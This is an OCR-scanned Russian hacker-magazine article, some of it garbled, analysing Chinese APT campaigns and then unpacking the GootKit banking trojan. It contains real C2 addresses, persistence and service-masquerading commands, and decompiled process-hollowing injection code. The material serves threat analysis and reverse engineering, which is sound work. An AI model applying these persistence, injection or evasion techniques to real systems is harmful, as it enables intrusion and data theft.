Динамическая память, или куча (heap), устроена так, что постоянно перезаписывается крупными блоками. Обычно на запрос следующего свободного блока менеджер кучи выдает адрес того, который только что был освобожден каким-либо объектом (особенно если он такого же размера).

Суть атаки Use-after-free состоит в том, что после освобождения объектом памяти на адрес его блока еще какое-то время ссылается указатель ptr при вызове методов данного объекта. Если сперва запросить выделение динамической памяти, а затем попытаться вызвать метод только что освободившегося объекта, то менеджер кучи с большой вероятностью вернет нам старый адрес. Если в таблицу виртуальных методов (VMT, Virtual Method Table) поместить указатель на вредоносный код, а саму VMT записать в начало нового блока памяти, то зловред запустится при вызове метода хранившегося там ранее объекта.

Предотвратить такой сценарий атаки призван механизм рандомизированного выделения памяти - ASLR. Однако при операции Clandestine Fox

использовались простые методы его обхода.

Самый простой из них - задействовать модули, не поддерживающие ASLR. Например, старые библиотеки MSVCR71.DLL и HXDS.DLL, которые скомпилированы без новой опции /DYNAMICBASE. Они загружаются по одним и тем же адресам в памяти и на момент атаки присутствовали на большинстве компьютеров. MSVCR71.DLL загружается IE в Windows 7 (в частности, при попытке открыть страницу помощи, начинающуюся с ms-help://), а HXDS.DLL — при запуске приложений MS Office 2007 и 2010.

Дополнительно в Clandestine Fox использовалась техника, позволяющая обойти систему предотвращения выполнения данных (DEP), подробности о ней стали известны только при анализе следующей атаки группы АРТЗ.

#### Операция «Подпольный волк»

Фишинговая кампания Clandestine Wolf стала продолжением «подпольной лисы» и проводилась АРТЗ в 2015 году. Она стала одной из самых эффективных, поскольку в ней использовалась ошибка переполнения буфера в Adobe Flash Player, для которой тогда не было патча. Уязвимость CVE-2015-3113 затрагивала все актуальные на тот момент версии плеера для Windows, OS X и Linux. Она позволяла выполнить произвольный код почти без взаимодействия с пользователем и в обход защитных систем.

В почтовой рассылке АРТЗ заманивала предложением купить восстановленные iMac по льготной цене. Ссылка в письме вела на веб-страницу, содержащую flv-файл и запускающую эксплоит. Интересно, что эксплоит обходил встроенную защиту DEP (Data Execution Prevention), перехватывая управление стеком (call stack) и выполняя атаку методом возвратно ориентированного программирования - ROP. При этой атаке вызывалась функция VirtualAlloc из Kernel32.dll и создавались указатели на внедренный шелл-код, а сам он помечался как исполняемый.

Также эксплоит преодолевал второй слой защиты, эксплуатируя известные недостатки рандомизации адресного пространства (ASLR) и внедряя исполняемый код в другие процессы (в основном в поток браузера).

Чтобы скрыть ROP-атаку, эксплоит на веб-странице был зашифрован (RC4), а ключ для его дешифровки извлекался скриптом из соседней картинки. Поэтому антивирусная проверка зараженной веб-страницы тоже не обнаруживала ничего подозрительного.

В результате пользователю достаточно было кликнуть по ссылке, чтобы на его компьютер установился бэкдор. Ни встроенные методы защиты в ОС и браузере, ни отдельные антивирусы не могли защитить от Oday-эксплоита.

#### Операция «Двойное нажатие»

Фишинговая кампания Double Tap проводилась осенью 2014 года с использованием двух свежих уязвимостей:

 $\cdot$  CVE-2014-6332;

 $\cdot$  CVE-2014-4113

Первая уязвимость позволяет изменять размеры массива, задаваемые движком VBScript, из-за ошибки в работе функции SafeArrayRedim библиотеки OleAut32.dll. Вторая связана с системным драйвером win32k.sys и приводит к повышению привилегий на уровне ядра Windows.

Эксплоиты запускались при помощи элемента iframe, внедряемого на страницы взломанных сайтов и HTML-писем. В качестве наживки на этот раз было выбрано предложение о бесплатной подписке на месяц в клубе Playboy, дающей неограниченный доступ к фотографиям в высоком разрешении и Full HD клипам. Ссылка вела на фейковый домен playboysplus.com.

После клика по ней на компьютер загружался файл *install.exe* размером 46 Кбайт. Это троян-дроппер, который не содержит вредоносных функций и на момент начала атаки не детектировался антивирусами ни по сигнатурному, ни по эвристическому анализу. Он создавал два файла: doc.exe и test.exe в общем пользовательском каталоге C:\Users\Public\. Этот жестко заданный путь отсутствовал на некоторых компьютерах, что уберегло их от заражения. Достаточно было использовать вместо него переменную (например, **%USERPROFILE%** или **%TEMP%**), чтобы столь сложная атака не заглохла в самом начале из-за недоразумения с абсолютными путями.

Файл doc.exe поддерживал 64-битную архитектуру и содержал эксплоит уязвимости CVE-2014-4113. Он был нужен для того, чтобы попытаться запустить бэкдор test.exe с правами системы. Проверка успешного запуска выполнялась консольной командой whoami.

В свою очередь, test.exe содержал код для эксплуатации уязвимости CVE-2014-6332, который был модификацией другого популярного эксплоита, входящего в состав Metasploit.

В случае успеха бэкдор устанавливал SOCKS5-прокси и отправлял короткий запрос (05 01 00) на командный сервер первого уровня по адресу 192.157.198.103, ТСР-порт 1913. Если он отвечал 05 00, бэкдор соединялся с командным сервером второго уровня по адресу 192.184.60.229, ТСРпорт 81. Затем он слушал его трехбайтовые команды и выполнял их.

В ходе развития атаки бэкдор получил апгрейд, а позже антивирусы стали детектировать его как Backdoor.APT.CookieCutter, aka Pirpi.

Чтобы снизить вероятность обнаружения, он загружался по адресу **%USER-**PROFILE%/Application Data/ в виде файла mt.dat (часто \*.dat исключаются из антивирусной проверки ради ее ускорения) и запускался отдельным командным файлом:

#### @echo off

cmd.exe /C start rundll32.exe "%USERPROFILE%\Application Data\mt.dat" UpdvaMt

RundII32 — служебная консольная программа, позволяющая вызывать явно заданные функции, экспортируемые из динамических библиотек (DLL). Изначально она создавалась для внутреннего использования в Microsoft, но затем вошла в состав Windows (начиная с 95). Если другими средствами можно библиотеке обратиться  $K^-$ ТОЛЬКО С КОРРЕКТНЫМ расширением, **TO** Rundll32 игнорирует расширения файлов.

#### **ВЫВОДЫ**

Судя по всплывающим фактам, в области кибербезопасности на правительство Китая работают крупные команды профессиональных хакеров. Часть из них официально считаются армейскими подразделениями - им оформляют допуск к государственной тайне и охраняют наравне со штабными связистами. Другие действуют через коммерческие фирмы и выполняют атаки прямо из делового центра. Третьи — вольнонаемные группы, которые часто сменяются. Похоже, что последним поручают самые грязные дела, после чего некоторых сдают правоохранительным органам, чтобы обелить репутацию правящей партии. В случае прокола их просто назначают виноватыми и нанимают следующих. З

![](_page_8_Picture_1.jpeg)

В Китае для кибершпионажа, помимо регулярных структур на базе подразделений НОАК и Министерства госбезопасности, используются и вольнонаемные команды хакеров. Им поручают самую грязную работу, чтобы в случае разоблачения репутационный ущерб правительству был минимален. В этой статье мы разберем их инструменты и методы.

![](_page_8_Picture_3.jpeg)

#### **WARNING**

Вся информация в этой статье предоставлена в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный данными материалами.

#### **APT10**

Хакерская группа APT10 (aka Menupass, aka Red Apollo, aka Stone Panda, aka CVNX) регулярно попадает на радары аналитиков с 2009 года. Она ориентирована в первую очередь на строительные, инженерные, аэрокосмические и телекоммуникационные компании, а также правительственные организации в США, Европе и Японии. Выбор этих отраслей соответствует целям национальной безопасности Китая. По данным FireEye, за счет кибершпионажа АРТ10 китайское правительство получило доступ к военным разработкам, агентурным данным и другой ценной информации. Эта же группа ответственна за кражу сведений, составляющих коммерческую тайну и обеспечивающих конкурентное преимущество китайских корпораций (особенно в сфере телекома) на международном рынке.

Долгое время считалось, что после серии атак группа АРТ10 ушла со сцены, однако в 2016 году она снова привлекла внимание специалистов по информационной безопасности. В 2016-2017 годах АРТ10 провела массированные фишинговые кампании, затронувшие все шесть континентов (да, она задела даже полярные станции Антарктиды).

#### ОПЕРАЦИЯ «ОБЛАЧНЫЙ БУНКЕР»

Современные тенденции оптимизации бизнеса создают новые векторы атак. К примеру, сейчас крайне популярны ИТ-услуги на аутсорсинге и облачные сервисы. АРТ10 и другие хакерские группы начинают использовать их в качестве отправной точки для проникновения на компьютеры жертв.

Стратегия APT10 включает в себя не только классический spear phishing, но и проведение атак через поставщиков услуг. В основном АРТ10 использует для этого утилиту удаленного администрирования PlugX. Она интересна тем, что устанавливает связь со своим С&С, используя зараженные серверы провайдеров ИТ-сервисов. PlugX закрепляется в системе, тестирует подключение и в случае успеха настраивает прокси через серверы доверенных поставщиков услуг, маскируясь под Corel Tools и другие популярные утилиты.

sc create CorWrTool binPath="\"C:\Windows\vss\vixDiskMountServer.exe\ start=auto displayname="Corel Writing Tools Utility" type=own  $\mathbf{H}^{\dagger}\mathbf{H}$ sc description CorWrTool "Corel Graphics Corporation Applications." ping -a [target] psexec.exe <orghost> d.exe net view /domain: [domain] proxyconnect - "port": 3389, "server": "[IP]"

Таким способом удается избежать срабатывания IDS и блокировки файрволом, поскольку трафик к облачному серверу провайдера выглядит для них безобидно.

Использование ИТ-инфраструктуры управляемых услуг (Managed services providers, MSP) в качестве плацдарма для проведения APT стало особенно популярной схемой за последние два года. Специалисты подразделения Арplied Intelligence компании BAE Systems расследуют их совместно с аудиторами PricewaterhouseCoopers. Упрощенная схема выглядит так.

![](_page_8_Picture_15.jpeg)

По данным ВАЕ, за 2016-2017 годы арсенал АРТ10 существенно расширился. В нем появились троян Scorpion и бэкдор SNUGRIDE - два компонента, необходимые для ускорения первого этапа атаки и превращения ее в таргетированную.

Троян «Скорпион» впервые был замечен в 2016 году во время массированной атаки на японские организации. Он проводит профилирование жертвы, собирая имя компьютера, идентификаторы запущенных процессов, путь к переменной **XTEMP%** и версию Internet Explorer. Затем передает закодированную системную информацию на один из жестко прописанных адресов сервера управления (С&С), используя строку User-Agent. Также он может загружать и запускать на исполнение дополнительные вредоносные модули, подготавливая следующий шаг атаки.

Основная задача бэкдора SNUGRIDE - дропнуть обратный шелл для обхода NAT и файрволов. В случае успеха он связывается с командным сервером по HTTP, но все запросы отсылает зашифрованными AES. Ключ статический и хранится локально, поэтому единственная цель шифрования сбить с толку IDS и прочие системы анализа трафика.

После выбора целей хакеры управляли зараженными компьютерами через другие бэкдоры — RedLeaves и QuasarRAT. Оба компонента были созданы АРТ10 на основе открытых проектов. Первый - доработанная напильником версия Trochilus, а последний — также модифицированная в АРТ10 «крыса», доступная с открытым исходным кодом на GitHub. Конфигурационный файл RedLeaves «зашифрован» - ХОR с ключом 0х53. Обмен с командным сервером у него тоже «шифруется» — по RC4 с ключом 88888888. Обычно RedLeaves загружается через зараженную .DLL, пользуясь тем, что при запуске любой программы поиск нужных ей динамических библиотек начинается в том же каталоге. Он просто подменяет собой *ieproxy.dll* в каталоге IE или какую-то другую DLL'ку из набора стандартных.

В зависимости от наличия на зараженном компьютере других компонентов APT10 RedLeaves дополняет или заменяет их функциональность. Он также может собрать первичную информацию о жертве, установить обратный шелл, найти, переслать или удалить определенные файлы, сделать и отправить скриншоты, скачать и запустить другие зловреды по команде С&С.

Интересно, что для выполнения атаки через поставщиков услуг не использовались какие-то продвинутые методики. Все ограничивалось примитивным, но действенным набором старых трюков - подсунуть сотрудникам облачного провайдера файлы с двойным расширением (.doc.exe) или прислать ярлыки на зараженные файлы под видом документов в архиве.

Здесь наблюдается парадоксальная ситуация: чем больше компании инвестируют в ИБ, тем халатнее становятся их сотрудники. Они полагаются на дорогие средства защиты, считая, что продвинутые программно-аппаратные комплексы как-то сами собой, полностью автоматически отразят все атаки. Однако, как говорил Марк Раш из Computer Sciences: «Не существует устройства, которое запретит людям вести себя по-идиотски».

После совместных действий ВАЕ, PwC и FireEye активность APT10 существенно снизилась. Однако аналитики сходятся во мнении, что это лишь очередное затишье перед бурей.

#### **APT12**

Предположительно APT12 (aka IXESHE, aka DynCalc, aka Calc Team, aka DNSCALC, aka Numbered Panda) — это группа фрилансеров, нанятая НОАК для проведения отдельных операций. Также действует с 2009 года и обычно рассылает фишинговые письма с настоящих почтовых аккаунтов после их взлома. Преимущественно атакует СМИ и технологические компании в Японии и на Тайване.

Основной инструмент APT12 - бэкдор Etumbot. Он состоит из двух компонентов: дроппера и пейлоада в формате 7z-SFX с парольной защитой для преодоления антивирусов. Чаще всего жертвы загружали его по ссылке в PDF из фишингового письма, где содержались дальнейшие инструкции.

Сначала пользователь попадал на скомпрометированный веб-сайт, в HTML-код которого хакеры из APT12 внедрили элементы <iframe>, перенаправляющие браузер на зараженную страницу. Скрипт на этой странице анализировал компьютер жертвы на пригодность к дальнейшей атаке. В частности, он проверял версию MS Office. Если она была в списке уязвимых, то генерировалась ссылка на троян-дроппер.

![](_page_8_Picture_28.jpeg)

Определение версии MS Office для выбора дальнейших целей

Чтобы сбить с толку пользователя, он скачивался под видом документа или скринсейвера, имя которого отображалось задом наперед. Этот трюк известен как Unicode Right to Left Override (RTLO) и заключается в том, что после управляющего символа U+202E все последующие отображаются справа налево.

После запуска он создавал следующие файлы:

#### %Application Data%\Locations\conime.exe %User Temp%\~DS5D64.doc

и помещал свои копии во временный каталог текущего пользователя:

%User Temp%\wmspd.dll %User Temp%\wuauclt.exe

Затем он прописывал себя на автозапуск, маскируя свой вызов под загрузку conime.exe (штатной утилиты управления вводом с клавиатуры в консоли)

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer\Run conime="%User Temp%\wuauclt.exe"

Data%\Locations, куда копировал создавал каталог **%Application** N основные файлы бэкдора.

Собственно бэкдор прописывает себя на автозапуск под видом компонента Java.

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run] "JavaSvc"="C:\\Documents and Settings\\User\\Application Data\\JAVA\\ JavaSvc.exe"

При первом запуске он отсылает командному серверу запрос GET вида [ URL]/home/index.asp?typeid=N, где N — случайное нечетное число в диапазоне от 1 до 13. В ответ С&С присылает ключ (RC4) для шифрования дальнейшего трафика в виде строки Base64, в которой все URL-encoded символы заменены другими (например, символ подчеркивания вместо прямого слеша).

Etumbot сканирует зараженный компьютер в поисках конфигурации прокси. Если прокси-сервер обнаружен, то бэкдор настраивает собственное под-

ключение в обход его, чтобы меньше светиться в логах. Всего у бэкдора шесть основных команд.

- 1. ETUM CMD PING проверить подключение к C&C.
- 2. ЕТИМ СМD PUTFILE СКАЧАТЬ УКАЗАННЫЙ ФАЙЛ С КОМАНДНОГО СЕРВЕРА.
- 3. ETUM CMD READFILE загрузить файл на C&C.
- 4. ETUM CMD EXEC выполнить команду из следующего пакета.
- 5. ETUM CMD SLEEP приостановить активность.
- 6. ЕТИМ СМD UNINSTALL ПОЛНОСТЬЮ УДАЛИТЬ СЕбЯ ИЗ СИСТЕМЫ.

Наличие такого «аварийного тормоза» помогло специалистам Arbor Security остановить эпидемию, перехватив управление командным сервером и отправив команды 5, 6 от его имени.

АРТ12 стала первой китайской группой кибершпионажа, активность которой помог снизить публичный отчет о ее деятельности. Как только специалисты Arbor Security опубликовали его, описали методики и указали на связь с китайским правительством, члены APT12 залегли на дно.

#### **APT16**

Малоизвестная китайская группа АРТ16 преимущественно атакует аккаунты тайваньских политических активистов, журналистов и японские правительственные организации. Возможно, она же фигурирует под названиями ОрТаіwan, SVCMONDR и Danti group или же просто сотрудничает с ними. В своих атаках АРТ16 использовала ELMER — бестелесный HTTP-бэкдор с поддержкой обнаружения и обхода прокси, написанный на Delphi.

В 2015 году АРТ16 успешно воспользовалась эксплоитом для удаленного запуска произвольного кода в MS Office при том, что на момент начала фишинговой кампании патч для этой уязвимости был уже полгода как написан. Жертвам просто рассылались письма с файлом .docx, который из-за ошибки в обработке внедренного векторного рисунка (EPS) позволял выполнить произвольный код (в данном случае - установить в системе обратный шелл) при попытке его открыть.

Дополнительно APT16 использовала троян-даунлоадер IRONHALO. Он маскировался в автозапуске под видом Acrobat Reader по адресу %Program-Files%\Startup\AcroRd32Info.exe и при каждом запуске спрашивал командный сервер, нужно ли загрузить на компьютер жертвы другие зловреды. Интересно, что в качестве жестко прописанного С&С был указан легитимный веб-сайт одной японской организации, который, по всей вероятности, взломали накануне фишинговой кампании.

#### **E IRONHALO**

- GET /syougyou/images/index.php HTTP/1.1  $\mathbb{1}$
- 2 Accept:  $*/*$
- 3 User-Agent: Mozilla/4.0(compatible; MSIE 8.0; Windows NT 6.1)
- 4 Connection: Keep-Alive
- 5 Host: www. [site.com]
- 6 Cache-Control: no-cache

#### Запрос GET трояна IronHalo

При положительном ответе следующий вредоносный компонент загружался как последовательность строк Base64. Он сохранялся во временный файл со случайным именем и расширением .dat, после чего декодировался, переименовывался и запускался в скрытом окне. Привилегии повышали при помощи другого эксплоита, связанного с еще одной давно пропатченной уязвимостью — CVE-2015-1701.

С осени 2015 по лето 2016 года АРТ16 провела три крупных фишинговых кампании, после чего временно исчезла с радаров либо объединилась с другой хакерской группой.

#### **ЗАКЛЮЧЕНИЕ**

Техники АРТ-групп очень наглядно выявляют реальные проблемы безопасности. В узком кругу специалисты могут дискутировать о тонкостях алгоритмов детектирования угроз разными антивирусами, обсуждать продвинутые методы анализа трафика и особенности SIEM, но реальность куда прозаичнее. Самые массовые атаки выполняются с использованием самых примитивных средств.

Пользователи упорно кликают на все подряд и сами отключают защитные средства по инструкции из фишинговых писем. Доверие к поставщикам облачных услуг часто оказывается необоснованным, а инертность собственных системных администраторов приводит к тому, что тысячи организаций страдают из-за двух старых уязвимостей.

Подобное происходит регулярно, и именно это в итоге заставляет разработчиков принимать непопулярные решения. В частности, отчеты аналитиков подвигли Microsoft сделать в Windows 10 систему принудительной установки обновлений, которая вызывает сейчас столько недовольства. <sup>По</sup>

![](_page_8_Picture_69.jpeg)

#### **WWW**

• Обновляемый список известных АРТ-групп • Перечень инструментов АРТ-групп • Внедрение зловредов техникой **DLL** Sideloading

![](_page_9_Picture_0.jpeg)

**Nik Zerof** 

ПОТРОШИМ ЗАЩИТУ XИТРОГО БАНКЕРА GOOTKIT

Распаковка исполняемых файлов — одна из задач, возникающих при реверсе. И если наш объект - это малварь, то зачастую приходится сталкиваться с кастомными упаковщиками. В этой статье я покажу, как справиться с защитными механизмами банкера GootKit, который постоянно развивается и апгрейдится, к тому же использует разные методы сопротивления отладке.

![](_page_9_Picture_3.jpeg)

**ВЗЛОМ** 

#### **INFO**

В прошлой статье мы пробежались по азам вскрытия кастомных пакеров, взяв для примера вымогатель Globelmposter 2.0. Он практически не сопротивлялся распаковке и кое-чем даже помогал в этом деле.

Из инструментария мы будем использовать отладчик x64dbg (его 32-битную версию x32dbg), интерактивный дизассемблер IDA, шестнадцатеричный редактор HxD и детектор пакеров и протекторов DiE. Мы будем противостоять антиотладке при помощи мыютексов и разберемся с нестандартными параметрами функции CreateFileA.

![](_page_9_Picture_7.jpeg)

**Contract Contract Contract Contract** 

#### **WARNING**

Все описанные в статье действия выполнялись внутри виртуальной машины, которая была изо-Повторение действий лирована сети. **OT** привести на ОСНОВНОМ компьютере может банкером GootKit, способным к заражению похитить твои данные.

 $\mathbf{I}$ 

Для начала давай посмотрим на GootKit через программу Detect it Easy.

![](_page_9_Picture_791.jpeg)

Нераспакованный образец GootKit

Детектор не определяет никакой навесной защиты, зато энтропия файла зашкаливает.

![](_page_9_Picture_792.jpeg)

#### Энтропия GootKit

Загружаем файл в дизассемблер для более интимного знакомства. Видим, что при входе у нас сразу идет вызов подпрограммы. Прыгаем в него и наблюдаем достаточно интересный код.

![](_page_9_Picture_793.jpeg)

Псевдокод

Инициализация и вызов функций выглядит таким образом:

![](_page_9_Picture_794.jpeg)

 $v10 = 8v29;$ <br> $v11 = 68;$ <br>do

 $\left\{ \frac{1}{10} \right\}$  = 0;

68 sub\_4016F6:56 (401768)

 $--v11;$ 

И тем не менее код кажется странным, хоть и очевидно, как он работает и что делает. Посмотрим перекрестные ссылки на буфера, которые передаются в функции. Вот один из буферов.

; CODE XREF: sub\_401497+2Avj

![](_page_9_Picture_795.jpeg)

Очевидно, применяется шифрование строк при помощи XOR по ключу 89798798798g79er\$. Видим шифротекст byte\_41F000[edi].

![](_page_9_Picture_796.jpeg)

Псевдокод этого алгоритма такой:

#### do  $\{$

 $f$  sub\_402008

 $f$  sub\_402133 sub\_4036F0  $f$  sub\_4036FC<br> $f$  sub\_40372A

 $f$  sub\_40378F

Python

output window<br>41FBEC: using guessed type char byte\_41FBEC:<br>11FBEC: using quessed type char byte\_41FBF8; 41F0F8: using guessed type char byte\_41F0F8;

.text:004014AC loc\_4014AC:

byte\_41F000[v30] ^= a89798798798g79[v30 % v29]; ++v30;  $\mathcal{E}$ while  $(v30 < 11)$ ;

#### v31 = strlen(a89798798798g79);

Зная ключ, попробуем расшифровать содержимое буфера средствами Python, который встроен в IDA. Набираем

x = idc.GetManyBytes(0x41F0EC, 0x0B)

Пишем байты по адресу 0х41 FOEC в количестве 0х0В в переменную encrypt. Проверим, просто введя имя переменной и нажав Enter:

Python>encrypt = idc.GetManyBytes(0x41F000, 0x9)

#### Python>encrypt hJVIQ1]T[

Все верно: это именно то, что мы видели в IDA. Теперь присвоим переменной у известный нам пароль и зададим переменную decrypt для выходных дан-**НЫХ:** 

#### Python>y = "89798798798g79er\$"  $Python\text{-}decrypt = ""$

Теперь приступим к циклу дешифровки.

Python>for i in range(0, len(encrypt)): Python>decrypt += chr(ord(encrypt[i]) ^ ord(y[i%len(y)])) Python>decrypt Psapi.dll

Мы смогли расшифровать строку, и у нас получилось Psapi.dll. Таким образом можно расшифровать все зашифрованные строки и соотнести их с переменными в псевдокоде. Листинг преобразился и стал намного более понятным. Теперь нам ясно, какие WinAPI получаются динамически. Скроллим псев-ДОКОД НИЖЕ И ВИДИМ:

#### if (!(unsigned \_\_int8)sub\_401454() || !v36(v18, 0, 1000, 12288, 64, 0) || !(unsigned \_\_int8)sub\_401454() )

![](_page_9_Picture_797.jpeg)

#### $Sleep(1);$  $++v9;$

 $\mathcal{F}$ 

ShellExecuteA $(0, 0, 8v42, " - 1", 0, 0);$ return (FILE \*)((int (\_stdcall \*)(signed int))Sleep)(2000);

Здесь заметна работа с мьютексами и запуск еще одной копии собственного процесса через ShellExecuteA с параметром -1. Вообще, когда есть подобный код, неплохо запустить наш вирус в какой-нибудь анализирующей песочнице, чтобы видеть, какие процессы в каком порядке создаются. Давай это и сделаем.

Есть несколько онлайновых песочниц, которые подходят для этих целей, многие из них платные. Но есть и бесплатные, например hybrid-analysis.com. Закидываем семпл в песочницу и смотрим на результат.

#### **Hybrid Analysis**

![](_page_9_Picture_798.jpeg)

memset(&StartupInfo, 0, 0x44u);

84f5ff8b71c054d1c1155e308ac02377b89315ef17cea859178a30dbab.exe"" (PID: 3820)>\_ % 8b71c054d1c1155e308ac02377b89315ef17cea859178a30dbab.exe" (PID: 3772) <a> Logged Script Calls > Logged Stdout E Extracted Streams A Memory Dumps **B** Reduced Monitoring = Network Activity A Network Error ◆ Multiscan Match

#### Результат гибридного анализа

В этом дереве процессов нас интересуют три первых: сначала запускается основной семпл, потом он же с параметром командной строки -1, а третий процесс, вероятно, наш целевой распакованный код. Возвращаемся к исследованию защиты.

Обрати внимание на строки создания мьютексов и на этот код:

ShellExecuteA $(0, 0, 8$ v42, "-1", 0, 0); return (FILE \*)((int (\_\_stdcall \*)(signed int))Sleep)(2000);

После создания процесса родительский процесс спит две секунды, а потом завершается. Запомним этот момент и идем дальше. Найдем код создания процесса, который создается копией процесса с параметром -1. Для этого в таблице импорта просматриваем вызовы и находим CreateProcessA. Идем по перекрестной ссылке и находим функцию sub 403A56(CHAR \*a1, void \*a2) и вот такой код в ней (я расшифровал имена вызовов WinAPI и переименовал одну переменную для удобочитаемости кода).

```
memset(&ProcessInformation, 0, 0x10u);
for (i = CreateProcessA(0, v2, 0, 0, 0, 4u, 0, 0, 8StartupInfo, &
ProcessInformation);
     i = CreateProcessA(0, 1pCommandLine, 0, 0, 0, 4u, 0, 0, &Startu
pInfo, &ProcessInformation))
\{if('ii')return 1:
if (* ( * WORD *) inject code != 23117 )
\{NtTerminateProcess(ProcessInformation.hProcess,
                                                                  1);return 1;
\}v5 = (int) inject\_code + *((_DWORD *)inject\_code + 15);NtGetContextThread(ProcessInformation.hThread, &v15);
NtReadVirtualMemory(ProcessInformation.hProcess, v16 + 8, &v11, 4, 0)
if (v11 == *(\_DWORD *)(v5 + 52))
  NtViewUnmapOfSection(ProcessInformation.hProcess, v11);
\overline{v6} = VirtualAllocEx(ProcessInformation.hProcess, *(_DWORD *)(v5 + 52)
, *(_DWORD *)(v5 + 80), 12288, 64);
if ( v6 )
  break;
GetLastError();
if ( |v14)\{NtTerminateProcess(ProcessInformation.hProcess, 1);
  return 1;
\}--v14;NtTerminateProcess(ProcessInformation.hProcess, 1);
\}NtWriteVirtualMemory(ProcessInformation.hProcess, v6, inject code, *(
DWORD *)(v5 + 84), 0);v14 = 0;
if (* ( WORD *) (v5 + 6) > 0u )
\{v7 = 0;1pCommandLine = 0;do
\{NtWriteVirtualMemory(
     ProcessInformation.hProcess,
     v6 + *(_DWORD *)&v7[*((_DWORD *)inject_code + 15) + 260 + (_DWORD
)inject code],
     (char *)inject\_code + *()DWORD *)&v7[*((_DWORD *)inject\_code + 15)) + 268 + (LDMORD)inject_code],
     *(_DWORD *)&v7[*((_DWORD *)inject_code + 15) + 264 + (_DWORD)
inject_code],
     \theta);
                          (int16^*) (v5 + 6);v8 = * (unsignedv7 = 1pCommandLine + 40;++v14;1pCommandLine += 40;\}while \overline{v} v14 \left\langle v8\right\rangle;
\}v17 = v6 + *(\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspaceNtWriteVirtualMemory(ProcessInformation.hProcess, v16 + 8, v5 + 52, 4
, 0);
NtSetContextThread(ProcessInformation.hThread, &v15);
NtResumeThread(ProcessInformation.hThread, 0);
VirtualFree(inject_code, 0, 0x8000u);
return 0;
Пытливый читатель сразу поймет, что это стандартная инжекция кода в про-
цесс, который здесь же и создается. Да, это тот процесс, который порож-
дается экземпляром приложения, запущенного с параметром -1. Мы видим,
как данные записываются в память процесса, устанавливается контекст
потока, затем поток возобновляется.
sub 402133();
```
Естественно, мы можем увидеть в вызове NtWriteVirtualMemory, какие именно данные записываются. Давай проследим, откуда вызывается функция sub\_403A56(CHAR \*a1, void \*a2). Кроме того, я рекомендую переименовать эту функцию в *inject*, чтобы было удобнее и понятнее в дальнейшем.

 $v0 = f_GetModuleFileNameA();$ sub\_401A77(v0);  $v1 = (int * )sub_401BCE((char * )dword_41FBC);$  $v3 = v2;$  $inject\_code = v1;$ \*(\_BYTE \*)(v2[3] + v1[3]) = 0;  $v5 = sub_401CFB(*v1, v1[3], *v2, v2[3]);$  $\overline{v6}$  = inject\_code[3];  $v7 = inject\_code[6];$  $*inject\_code = v5;$  $v8 = sub_401CFB(v7, v6, v3[6], v3[3]);$  $v9 = inject\_code[3];$  $v10 = inject\_code[7];$  $inject\_code[6] = v8;$  $v11 = sub_401CFB(v10, v9, v3[7], v3[3]);$  $v12 = inject\_code[6];$  $inject\_code[7] = v11;$ sub\_401EFF(v12, v3[6]); sub\_401EFF(inject\_code[7], v3[7]); proc\_name = (CHAR \*)f\_GetModuleFileNameA(); inject(proc\_name, (void \*)\*inject\_code); return 0;

В этой небольшой функции в памяти создается буфер и в него дешифруется код, а затем происходит инжект. Посмотрим перекрестную ссылку на эту функцию, и... мы возвращаемся в код с мьютексами. А функция, из которой мы вернулись, называется sub\_401E47(). Получается, основная распаковка выполняется именно в этом месте приложения. Давай попробуем разобраться, зачем тут мьютексы. Я сократил код, оставив самую суть, и переименовал известную нам функцию.

 $\bullet$   $\bullet$   $\bullet$ CreateMutexA(0, 1, "fz7ef7z9e7f98ze7f97ze");  $result = (FILE *)GetLastError();$ if (  $result$  !=  $(FILE * )183)$ return result; return (FILE \*)wrapper\_create\_and\_inject();  $\}$ CreateMutexA(0, 1, "321e89r7g98e7rg89er");  $if (GetLastError() == 183)$ return (FILE \*)wrapper\_create\_and\_inject();

#### ShellExecuteA $(0, 0, 8v42, " - 1", 0, 0);$ return (FILE \*)((int (\_\_stdcall \*)(signed int))Sleep)(2000);

Антиотладочный трюк состоит в том, что родительский процесс создает мьютекс и проверяет, не создан ли он ранее. Далее порождается дочерний процесс, и он тоже проверяет мьютекс. Дело в том, что родительский процесс умирает спустя две секунды, и если бы мы отлаживали этот код, то в тот момент, когда бы мы приступили к отладке потомка, родительский процесс был бы уже мертв и созданного им мьютекса не было бы. Получается простой, но интересный способ проверить целостность своих процессов и отследить факт отладки.

Итак, теперь мы знаем, как устроена антиотладка. Давай попробуем заполучить распакованный образец банкера. Для этого мы загружаем семпл в отладчик и останавливаемся на точке входа. Теперь нам нужно установить точку останова в тот момент, когда создается новый процесс (помнишь, что процессов порождается несколько?). Установим точку останова на функцию CreateProcessInternalW.

![](_page_9_Picture_62.jpeg)

#### **INFO**

Мы установили точку останова на функцию СгеateProcessInternalW потому, что все фунпорождающие КЦИИ, процессы CreateProcessAsUser, (CreateProcess, CreateProcessWithTokenW u CreateProcessWithLogonW), в итоге вызывают именно эту недокументированную функцию.

Отладчик остановился, и мы можем видеть, что создано два процесса и мы стоим на точке распаковки малвари в память. Нужно понимать, что сейчас мьютексы созданы и мы не даем приложению завершиться.

![](_page_9_Picture_799.jpeg)

Нам необходимо свернуть отладчик и запустить еще один его экземпляр, загрузить туда наш банкер и поставить точку останова на функцию CreateFileA. Мы остановились на моменте создания файла, теперь давай посмотрим параметры функции CreateFileA. Я выделил интересующее нас поле крас-HЫM.

![](_page_9_Picture_800.jpeg)

Время под отладкой: 0:00:06:03

Стек вызовов на точке останова

Вот прототип функции CreateFileA.

![](_page_9_Picture_801.jpeg)

Третий параметр, dwShareMode, установлен в ноль, что задает «режим совместного доступа». Нулевое значение запрещает всяческий доступ извне или повторный доступ из самого приложения, пока дескриптор файла не будет закрыт. Изменим на 7 - это разрешит все доступы. После этого даем доработать функции и останавливаемся сразу после возврата из нее. Теперь запускаем приложение и не забываем о точке останова на Cre-

ateProcessInternalW. После останова в стеке - параметры создания процесса с флагом CREATE\_SUSPENDED. Значит, это именно наша инъекция из буфера в процесс. Перейдем к карте памяти и поищем сигнатуру MZ ведь в данный момент распакованный файл находится в памяти. Точнее, даже два файла - ты ведь еще не забыл дерево процессов? Но интересует нас ТОЛЬКО ОДИН.

